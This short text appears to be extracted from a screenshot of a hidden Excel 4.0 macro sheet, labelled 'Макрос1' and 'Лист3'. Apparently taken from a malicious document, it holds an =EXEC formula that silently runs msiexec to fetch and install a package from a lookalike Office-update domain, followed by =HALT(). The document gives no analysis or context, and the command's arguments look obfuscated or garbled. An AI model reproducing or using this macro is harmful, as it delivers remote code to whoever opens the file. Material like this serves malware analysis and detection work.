 A
1 =EXEC("msiexec.exe val=conn rdp=pu,,,ic /i http://update365office.com/agp /q OnLoad='c:\windows\notepad.exe'")
2 =HALT()
3
4
5
6
7
8 hidden
9 worksheet
10
Макрос1 Лист3